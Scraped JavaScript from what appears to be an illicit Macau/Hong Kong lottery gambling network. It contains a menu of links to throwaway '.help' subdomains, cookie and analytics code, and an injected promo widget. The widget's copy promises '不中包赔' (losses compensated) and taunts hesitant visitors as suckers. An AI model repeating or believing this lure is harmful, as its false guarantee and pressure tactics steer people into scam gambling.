'<li><a href="https://'+jy.siteid+'n'+ver+'.67rt32r414.help/#gdgd" target="_blank">女人味网</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.akfq0avg85.help/#gdgd" target="_blank">摇钱树网</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.o13jx854f5.help/#gdgd" target="_blank">西游献码</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.djy2h9u98i.help/#gdgd" target="_blank">金多宝网</a></li>'+


'<li><a href="https://'+jy.siteid+'n'+ver+'.6c2u94mr08.help/#gdgd" target="_blank">金指特码</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.pdybkkkyc6.help/#gdgd" target="_blank">嫦娥报码</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.dn1du21yiu.help/#gdgd" target="_blank">剑指六合</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.yaw8w73433.help/#gdgd" target="_blank">包拯平特</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.kcmsuywlpk.help/#gdgd" target="_blank">曾道人网</a></li>'+



'<li><a href="https://'+jy.siteid+'n'+ver+'.wnou1mhgml.help/#gdgd" target="_blank">特码生肖</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.p6xeakn701.help/#gdgd" target="_blank">港澳风云</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.pchvy4f1ci.help/#gdgd" target="_blank">社群高手</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.zyydnsvhfu.help/#gdgd" target="_blank">港澳头条</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.vvcwxqdfya.help/#gdgd" target="_blank">澳门内幕</a></li>'+

'<li><a href="https://'+jy.siteid+'n'+ver+'.w0m5cop282.help/#gdgd" target="_blank">跑狗玄机</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.8pm18v4s7h.help/#gdgd" target="_blank">特码之家</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.067zbms602.help/#gdgd" target="_blank">管家婆网</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.mzvzr6wjyp.help/#gdgd" target="_blank">凯旋之旅</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.p1r4x3ulog.help/#gdgd" target="_blank">创富特码</a></li>'+


'<li><a href="https://'+jy.siteid+'n'+ver+'.ehzgs9izjt.help/#gdgd" target="_blank">白小姐网</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.3ayfhbx242.help/#gdgd" target="_blank">澳门玄机</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.fecplzvuc3.help/#gdgd" target="_blank">红虎论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.9pr12krzvf.help/#gdgd" target="_blank">广西彩王</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.pi6qmc8gdx.help/#gdgd" target="_blank">澳门公益</a></li>'+

'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.1i5857pa5h.help/#gdgd">老黄历网</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.snwtfc9d3r.help/#gdgd">黄金屋网</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.ogbcnw4spx.help/#gdgd">周公解梦</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.pdhrlltgsp.help/#gdgd">葡京赌侠</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.teuntlm9xm.help/#gdgd">锦上添花</a></li>'+

'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.rnztdoq0dr.help/#gdgd">奇门遁甲</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.hdclei2mej.help/#gdgd">特区总站</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.g9hnil5mpq.help/#gdgd">生财有道</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.bg8v3b7ezm.help/#gdgd">满堂红网</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.qnjealet05.help/#gdgd">洪七公网</a></li>'+

'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.zimv9b7ur4.help/#gdgd">镇坛之宝</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.mxmegil75y.help/#gdgd">老管家网</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.tyzbkh1cp5.help/#gdgd">财富快车</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.9me21ne78f.help/#gdgd">吉利高手</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+ver+'.tiec1890c9.help/#gdgd">仙机运财</a></li>'+
'<div class="clearfix"></div></ul></div>'+popMore;

function siteToggle() {
  $('#popMore').hide();
  $('#allsite').toggle();
}

$(document).ready(function() {
  $('body').append(menu);
  $('body').append(sites);
});

function addCookie(objName, objValue, objHours) {
    var str = objName + "=" + escape(objValue);
    if (objHours > 0) {
        var date = new Date();
        var ms = objHours * 3600 * 1000;
        date.setTime(date.getTime() + ms);
        str += "; expires=" + date.toUTCString();
    }
    document.cookie = str;
}

function getCookie(objName) {
    var arrStr = document.cookie.split("; ");
    for (var i = 0; i < arrStr.length; i++) {
        var temp = arrStr[i].split("=");
        if (temp[0] == objName)
            return unescape(temp[1]);
    }
}

//澳门汇总
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?de8aaa21c1bb7c485af87d415a95af64";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: https://vhimg1.ptallenvery.com/443303/lk7.js
body_size: 310
content:
document.writeln(`<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu7 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #fff;
font-size: 13pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu7 {
    animation:.5s infinite effectScale
}
.buxiang7 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 13pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
table.hs7 td:nth-child(odd) {
width: 50%;} 
@media screen and (max-width:600px){
table.hs7 td:nth-child(odd) {
width: 45%;
}
} 
</style>

<table style="background-color: #dedfec47;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;border:0px">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#009688'>“我看过了，但还不想领……”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>❗你不是不想领资料，是怕自己又错过</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#2196f3'>这次资料限量 + 红包福利</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#ff9800'>中奖可提，不中包赔</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>别说我们没提醒👉点这里领</font></a>")</script>
</td></tr>
</table>

<table class="hs7" style="background-color: #dedfec47;width: 100%">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;border:0px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang7'>继续做韭菜</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px;border:0px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#00C853;display:inline-block;border-radius:8px'><button class='lingqu7'>跟"+pt.name+"一起赢钱</button></a>")</script></font></td></tr>
</table>`)

--- FILE ---
content_type: application/javascript
request_url: https://otc2.bjhav.cn/assets/no.js?v11947
body_size: -109
content:
var am_no = '313';
var tw_no = '';
var hk_no = '120';
var hk_nxt_day = '11-11';
